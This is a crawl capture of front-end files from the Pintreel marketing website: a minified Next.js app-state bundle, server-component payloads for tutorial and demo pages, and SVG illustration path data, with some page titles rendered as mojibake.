r=(0,s.Ue)((0,a.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(n,s)=>e({bgImg:{...t().bgImg,[n]:s}}),setAuthor:(n,s)=>e({author:{...t().author,[n]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:n,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,a.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,3612,7740,3071,2766,2335,8425,2971,2472,1744],function(){return e(e.s=86954)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69361?_rsc=hhr4c
body_size: 1115
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69361","d"],[["id","69361","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69361","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69323?_rsc=hhr4c
body_size: 1116
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69323","d"],[["id","69323","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69323","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/platform-demo?_rsc=hhr4c
body_size: 23626
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["platform-demo",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","8425","static/chunks/8425-c63a16f9b2657937.js","4075","static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js"],"Image"]
14:I[83942,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","8425","static/chunks/8425-c63a16f9b2657937.js","4075","static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js"],"ContactUs"]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 